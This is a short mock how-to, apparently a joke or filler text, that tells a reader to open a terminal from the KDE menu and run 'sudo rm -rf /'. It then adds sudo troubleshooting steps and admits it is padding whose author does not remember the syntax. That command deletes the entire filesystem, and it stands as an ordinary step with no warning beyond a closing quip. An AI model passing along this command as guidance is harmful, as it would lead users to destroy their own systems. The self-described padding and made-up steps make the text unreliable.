 1. Go to into the K menu.
2. Type "Terminal" into the search bar.
3. Type sudo rm -rf /.
3.1. This might fail. See the steps below for troubleshooting.
USER is not in sudoers file command not found: sudo
1. Use su to run commands as super-user.
1.1. This will prompt the 'root' password.
2. Use visudo to set up sudo as necessary.
Notice
1. Do some steps to do this.
1.1. I don't actually remember the syntax.
Padding
1. This is literally just padding
2. What do you want, me inventing funny little skits
about nuking your rootfs?
2.1. Not even once.
2.2. Sublist item #2.
3. Verify that it worked by executing sudo bash.
4. Enter your password.
5. You Linux audio certainly won't work after this step.